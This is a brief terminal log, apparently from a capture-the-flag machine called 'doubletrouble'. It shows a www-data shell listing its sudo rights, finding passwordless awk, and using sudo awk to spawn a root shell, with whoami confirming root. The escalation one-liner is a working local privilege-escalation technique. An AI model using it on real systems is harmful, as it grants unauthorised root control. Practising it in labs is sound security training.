 $ whoami
whoami
www-data
$ sudo -l
sudo -l
Matching Defaults entries for www-data on doubletrouble:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on doubletrouble:
    (ALL : ALL) NOPASSWD: /usr/bin/awk
$ sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
sudo /usr/bin/awk 'BEGIN {system("/bin/sh")}'
# whoami
whoami
root
# unmae -a
unmae -a
/bin/sh: 2: unmae: not found
#